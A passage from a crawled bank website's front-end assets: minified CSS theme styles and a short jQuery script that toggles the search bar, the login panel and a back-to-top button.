h3{text-align:center}.home-icons p{text-align:center;font-size:15px;line-height:24px;color:#000;font-weight:400}#pl-266 li{text-align:left !important}.mh-215{min-height:215px}.wpsm-comptable-wrap{overflow:visible !important;margin:25px 0 0 !important}.wpsm-comptable td{min-width:100px;max-width:100px}.wpsm-comptable th,.wpsm-comptable td{padding:10px 7px}.wpsm-icon-tick:before{color:#ffd200;font-size:26px}.wpsm-comptable td{font-size:14px}.wpsm-thead-black .wpsm-comptable th{background-color:#7f2165 !important;color:#fff}.wpsm-comptable th{color:#fff;background-color:#7f2165 !important;font-family:'Ubuntu',sans-serif;letter-spacing:.5px;font-weight:700;font-size:18px}.compare tr:first-child td{background:#fcaf36 !important;color:#19399d !important}.script,.page-id-1457 .script{font-size:24px;line-height:36px;color:#fff;padding:10px 0;font-family:'Muli',serif}.wpsm-icon-tick:before{color:#fcaf36}.left-col-yellow td:first-child{background:#fcaf36;color:#000;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.hover-col1 tr td:first-child{text-align:center}.compare td:first-child{background:#19399d;color:#fff;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.compare tr:first-child td{background:#eee;font-weight:700;border-right:1px solid #fff;border-bottom:1px solid #fff;font-size:14px}.wpsm-icon-cross:before{content:"\e604";color:#999;font-size:22px}.account-compare{padding:50px 0}.account-1,.account-2{border-right:1px dotted #999;padding:0 15px;min-height:250px}.account-short{border-right:1px dotted #999;padding:0 15px;min-height:150px}.account-compare p{font-weight:200;font-size:18px;line-height:30px}.account-compare h3{font-size:26px;text-transform:none;letter-spacing:0px;font-weight:200;margin-bottom:20px}.account-compare ul li{color:#333 !important;font-weight:300 !important}.account-benefits{border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;padding:30px 0 20px;margin:20px 0}.account-benefits h4{font-size:21px;line-height:24px;font-weight:400;letter-spacing:0px;text-align:center}.account-benefits .dashicons,.account-benefits .fa{color:#fcaf36;font-size:24px;margin-right:5px}.search-list article{border-bottom:1px dashed #fcaf36}.page-full-header .page-header{display:flex;justify-content:center;align-items:center}.page-full-header .intro{font-size:21px;line-height:36px;text-align:center;padding:10px 0 40px;color:#19399d;font-weight:400}.page-full-header .banner-bg{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.nf-field input,.nf-field select,.nf-field textarea{padding:10px;background-color:#eef2f3;box-shadow:none;border:0}.nf-form-wrap select{height:40px !important}#ninja_forms_required_items,.nf-field-container{margin-bottom:15px}.nf-before-form-content{margin-bottom:10px;font-size:14px;font-style:italic}.field-wrap select{height:40px}.office-address a{font-weight:700}.section-border-top{border-top:1px dotted #aaa;padding-top:50px;margin-top:20px}.section-border-bottom{border-bottom:1px dotted #aaa;padding-bottom:50px;margin-bottom:20px}.wmts_overlay .wmts_overlay_container{background:#19399d !important}.wmts_filters .wph_filter,.wph_pagination_load_more{padding:10px 20px !important;color:#fff !important;background:#19399d !important;border:0;font-weight:400 !important;font-size:15px;margin:0 5px 20px 0 !important}.wmts_overlay .wmts_attribute{font-size:16px}h3.wmts_job_title{font-size:18px}.wmts_member>.wmts_text_container{min-height:300px;padding:10px 12px 10px 20px !important}.wmts_filters{text-align:center}.wmts_member .wmts_attribute,.wmts_description p{font-size:15px !important}.wmts_element .wmts_description:before{border-bottom:0 !important}.wmts_description{margin-top:0 !important}.wmts_element{color:#19399d !important}.wmts_name{font-size:18px !important}.ja_btn_green,.ja_btn_green:link,.ja_btn_green:visited{background:#19399d !important}.ja_btn_red,.ja_btn_red:link,.ja_btn_red:visited{background:#999 !important}.ja_btn_wrap.optBack{padding:15px 0 !important}.ja_btn,.ja_btn:active,.ja_btn:link,.ja_btn:visited{border-radius:0 !important;font-size:14px}.page-id-6331 .page-content ul li{color:#333;font-weight:500}.page-id-6331 .page-content ul li strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.blog-grid{margin-bottom:20px;height:475px}.blog-grid .blogposts{border:0 solid #e6ecfe;border-radius:0;min-height:480px;background:#f5f5f5}.page-template-page-blog .post-content p{position:absolute;bottom:0;display:block}.blog-grid h1{color:#fff}.blog-grid .blog-head-line h2{font-size:20px;margin-bottom:0;margin-top:15px}.blog-head-line h4 a{margin-top:15px}.blog-grid .post_metadata{border-top:1px solid #e6ecfe;border-bottom:1px solid #e6ecfe}.blog-grid .post_metadata i{color:#fcaf36}.blog-grid .post_metadata>span{border-right:1px solid #e6ecfe}.blog-grid .post_metadata>span:last-child{border-right:0}.blog-grid .post_metadata{display:none}.blog-grid .blog-image{max-height:200px;height:200px}.blog-grid .blog-image img{max-height:200px;height:100%}.post-content p{font-size:16px;line-height:24px;font-weight:300;margin-bottom:20px}.navigation{text-align:center}.page-numbers{font-size:16px;text-transform:uppercase;font-weight:300;padding:5px 10px;border:none;background:#19399d;color:#fff !important}.page-numbers.current{background:#fcaf36;color:#fff !important}.pagination .nav-links{margin:20px auto;width:100%}.sow-carousel-title a.sow-carousel-next,.sow-carousel-title a.sow-carousel-previous{background:#c6c6c6;line-height:30px;width:30px;border-radius:0;font-size:12px;margin:0 5px}a.sow-carousel-previous{float:left !important}.sow-carousel-title{text-align:center;position:relative;top:107px}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3{font-weight:400;color:#19399d;margin:10px !important;line-height:21px}.single-post .sidebar ul,.page-id-1591 .sidebar ul{margin-left:5px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.single-post .sidebar ul li,.page-id-1591 .sidebar ul li{font-size:14px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.at_comments{margin:0;width:100%;overflow:hidden}.at_comments .comments-title{margin:0;line-height:100% !important;padding:0 0 20px;font-size:16px;color:#666;font-family:'Raleway',sans-serif;font-weight:400}.at_comments ol.commentlist{list-style:none outside none;margin:0;position:relative;padding:0}.at_comments ol.commentlist>li{list-style-position:outside;float:none;clear:both;display:block;border:0;padding:0;margin:0 0 20px}.at_comments .comment-holder{background:none repeat scroll 0 0 #fff;border-color:#efefef;border-style:solid;border-width:1px;padding:20px;position:relative;z-index:2;-o-border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-o-box-shadow:0 4px 2px rgba(0,0,0,.02);-webkit-box-shadow:0 4px 2px rgba(0,0,0,.02);-moz-box-shadow:0 4px 2px rgba(0,0,0,.02);box-shadow:0 4px 2px rgba(0,0,0,.02)}.at_comments ol.commentlist li .comment-avatar{float:left;padding:0;width:75px}.at_comments ol.commentlist li .comment-avatar img{display:block;border:1px solid #e8e8e8}.at_comments ol.commentlist li .comment-body{margin-left:80px;position:relative}.at_comments ol.commentlist li .comment-body .comment-author{font-size:16px}.at_comments .comment-author{display:block;height:30px}.at_comments ol.commentlist li .comment-body .author-name{font-size:16px;float:left;font-weight:700;color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta,#cancel-comment-reply-link{position:relative;float:right}.at_comments ol.commentlist li .comment-body .comment-meta,.cancel-reply{color:#818181}.at_comments ol.commentlist li a,.rt_comments ol.commentlist li a:hover{text-decoration:none}.at_comments ol.commentlist li a,.cancel-reply a{color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta .comment-reply{padding:4px 8px;margin:0 0 0 5px;background:#e4e4e4;text-decoration:none}.at_comments ol.commentlist li .comment-body .comment-meta a,#cancel-comment-reply-link{color:#9f9f9f;font-weight:500}.at_comments ol.commentlist li p{color:#818181}.at_comments .comment-text{display:inline-block;padding:10px 0 0}#respond{clear:both;display:block;margin:20px 0}#respond h3#reply-title{margin:0;line-height:100% !important;padding:0 0 20px}.comment-notes{font-style:italic;color:#aaa;padding:0 0 16px;font-weight:500}.comment-form input[type=text],.comment-form input[type=email],.comment-form textarea,.comment-form input[type=url]{position:relative;outline:none;padding:14px 10px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8c8c8c;border:1px solid #eee;background:#fff;-moz-box-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;-webkit-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;width:100%;margin:10px 0}.comment-form .form-submit input{padding:10px 15px;font-family:'Open Sans',sans-serif;color:#fff !important;font-size:16px !important;border-radius:5px !important;background-color:#203f6d;border:0}.comment-form .form-submit input:hover{opacity:.8}nf-field ul li{color:#000 !important}nf-field ul li:before{content:"" !important;padding-right:0 !important}.lite-form .nf-field input,.lite-form textarea{background-color:#fff}.sidebar{margin-top:21px;margin-bottom:50px}.sidebar ul li{padding:10px;font-size:18px;font-weight:400;text-decoration:none;display:block;border-bottom:1px solid #19399d}.sidebar .widget-one .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.sidebar .widget-two .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#7f2165;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-widget .cta-bg{padding:10px 20px;border:1px solid #fcaf36}.sidebar .widget-one h3.heading,.sidebar .widget-two h3.heading,.cta-widget h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-one p,.sidebar .widget-two p,.cta-widget p{padding-bottom:10px;color:#fff}.sidebar .widget-three .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-bg-flex{height:auto !important;background:#dee6e8 !important}.cta-bg-flex p{font-size:16px;line-height:24px;color:#19399d !important}.sidebar .widget-three h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-three p{padding-bottom:10px;color:#fff}.contact-widget a{color:#7f2165}.form-stick{position:-webkit-sticky;position:sticky !important;top:10px}.sidebar ul.menu{margin-left:0}.sidebar ul.menu li{border-bottom:2px solid #fff;background-color:#19399d;text-indent:0}.sidebar ul.menu li:hover{border-left:3px solid #fcaf36}.sidebar ul.menu li a{color:#fff;font-weight:500;font-size:16px}.sidebar ul.menu li a:hover{color:#fcaf36}.brc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_resource_center.jpg") no-repeat center !important;background-size:cover !important}.rc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_rc.jpg") no-repeat center !important;background-size:cover !important}.sba-ebook-cta{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_sba.jpg") no-repeat center !important;background-size:cover !important}.home-tips{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_business_woman.jpg") no-repeat center !important;background-size:cover !important}.gpq-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_mortgage.jpg") no-repeat center !important;background-size:cover !important}.footer-widget-section{color:#19399d;background:#eef2f3;border-top:2px solid #19399d}.footer-widget-section a,.footer-widget-section li{color:#19399d;font-size:16px;font-weight:400;line-height:30px}.footer-bottom{background:#19399d}.footer-bottom a{color:#fff}.footer-bottom a,.footer-bottom p{font-size:14px}.footer-widget-section h4{font-size:21px;color:#7f2165}footer h6{color:#fff;font-size:14px}.footer-bottom #menu-footer-menu li,.footer-bottom #menu-footer-menu-1 li{display:inline-block}.footer-bottom #menu-footer-menu li:after,.footer-bottom #menu-footer-menu-1 li:after{content:"//";color:#fcaf36;padding:0 10px}.footer-bottom #menu-footer-menu li:last-child:after,.footer-bottom #menu-footer-menu-1 li:last-child:after{content:""}.click-to-call-cta{position:sticky;bottom:0;width:100%;padding:15px 0;background:#fcaf36;display:none;text-transform:uppercase;font-size:20px;font-weight:600}.back-to-top{position:fixed;bottom:80px;right:20px;z-index:100;width:60px;height:60px;border:0;border-radius:2px;box-shadow:none;color:#ccc !important;font-size:26px;line-height:20px;text-align:center;cursor:pointer}.back-to-top i{opacity:0}.button-top-visible i{opacity:1}.back-to-top i{font-size:30px}.error-page{padding:90px 0;text-align:center}.error-banner{background:#19399d;height:90px;padding:30px}.error-banner h2{padding:0 30px;margin:0;color:#fff}.error-page h1{font-size:120px;line-height:120px;font-weight:700;color:#19399d}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:769px){li.business ul.mega-sub-menu li.mega-menu-item{left:50% !important}.personal .mega-sub-menu .mega-menu-item{left:8% !important}.lending .mega-sub-menu .mega-menu-item{left:-2% !important}.mortgage .mega-sub-menu .mega-menu-item{left:20% !important}}@media only screen and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px !important;font-size:14px !important;letter-spacing:0px !important}}@media only screen and (min-width:992px) and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 !important}.page-header .intro{padding:30px 40px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blog-image{max-height:130px;height:130px}.blog-grid .blog-image img{max-height:130px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:52px !important}}@media only screen and (min-width:768px){.hide-desktop{display:none !important}}@media only screen and (min-width:768px) and (max-width:991px){header .hide-mobile{display:none !important}.mobile-header{display:block !important}.page-header .row{margin:0}.page-header .intro{padding:30px 30px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.header-logo{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.header-right{-ms-flex:0 0 31% !important;flex:0 0 31% !important;max-width:31% !important;padding-left:0 !important;display:none}.header-navigation{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important;padding-right:0 !important}.account-2{border-right:0;min-height:0px}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:55px !important}.mobile-header .online-banking-section{width:390px}}@media only screen and (max-width:767px){h1{font-size:32px;line-height:36px}h2{font-size:24px;line-height:28px}h3{font-size:21px;line-height:24px}.row{margin-left:0;margin-right:0}.home-callout{padding:100px 15px}.home-callout a{letter-spacing:1px;font-size:18px}.mobile-header a{font-size:14px}.mobile-header{display:block}.page-full-header .intro{padding:0}header .py-1{padding:10px !important}.header-logo img{max-width:100%}.header-logo,.header-navigation{padding:10px !important;margin:0 !important}.header-right{margin:0 !important;padding:0 10px !important;background:#ebedee}.page-header .intro{padding:10px 20px}.col-md-9.page-content{padding-right:5px}.page-content,.blog-list{padding:30px 0 0}.page-content p{margin-bottom:10px}.page-content h2{margin-top:25px}.banner-bg{-webkit-clip-path:none;clip-path:none;height:135px !important;min-height:135px}.grey-box-bg,.account-compare,.blue-box-bg{padding:25px 0;margin:0}.btn,.button,input[type=submit],input[type=button],input[type=submit]{letter-spacing:1px;font-weight:700}.logos-mobile img{max-width:200px !important;padding:10px 0}.page-header .row{margin:0}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:block !important}#mega-menu-wrap-login-menu{margin-top:5px !important}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:40px !important;height:40px !important}.hide-mobile{display:none !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin:0 !important;position:absolute !important;left:-55px !important;top:32px}.header-right .justify-content-end{-ms-flex-pack:center !important;justify-content:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:focus{border:1px solid #19399d;padding:0 10px;margin:0 0 10px;line-height:30px;height:30px}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{padding:10px 5px !important}.footer-bottom{text-align:center;margin-bottom:50px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.electronic>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{-webkit-clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);min-height:0px;margin:0;background-image:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px !important}.wpsm-comptable .st-val{text-align:center !important}.wpsm-comptable th{color:#fff !important;background-color:#7f2165 !important}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.footer-widget-section a,.footer-widget-section li,.footer-widget-section p{text-align:center}.footer-widget-section h4{text-align:center;margin-top:15px}.click-to-call-cta{display:block;position:fixed}a.back-to-top{display:none}.account-1,.account-2,.account-short{border-right:0;min-height:0px;padding:0}.intro-text p{font-size:18px;line-height:28px}.page-id-95 .widget-one{display:none}}@media only screen and (max-width:450px){input[type=search]{width:55%}.wmts_element.wmts_image_centering img{top:0 !important}.wmts_element.wmts_image_centering{min-height:350px}.container .row,.sidebar .row{margin:0 !important}.section-border-top{border-top:0;padding-top:0}.mh-215{min-height:0px}.panel-grid-cell{margin-bottom:10px !important}.footer-widget-section .d-flex{display:block !important}.footer-widget-section .d-flex li{padding-bottom:10px}.home-banner h4{display:none}.popmake h2{font-size:42px;line-height:48px}.btn,.button{width:100%;text-align:center;overflow-wrap:normal}.breadcrumbs{display:none}}.fab{font-family:"Font Awesome 5 Brands" !important}.fa{font-family:"FontAwesome" !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0
body_size: 87
content:
jQuery(function($){var $searchlink=$('#searchtoggl i');var $searchbar=$('#searchbar');$('header ul a.toggle-search').on('click',function(e){e.preventDefault();if($(this).attr('id')=='searchtoggl'){if(!$searchbar.is(":visible")){$searchlink.removeClass('fa-search').addClass('fa-search-minus');}else{$searchlink.removeClass('fa-search-minus').addClass('fa-search');}
$searchbar.slideToggle(300,function(){});}});$('header a.login-link').on('click',function(e){e.preventDefault();$('.online-banking-section').show();});$('header .online-banking-section a.close-login').on('click',function(e){e.preventDefault();$('.online-banking-section').hide();});});jQuery(function($){var $window=$(window);var $buttonTop=$('.back-to-top');var scrollTimer;$buttonTop.on('click',function(){$('html, body').animate({scrollTop:0,},400);});$window.on('scroll',function(){clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($window.scrollTop()>100){$buttonTop.addClass('button-top-visible');}else{$buttonTop.removeClass('button-top-visible');}},250);});})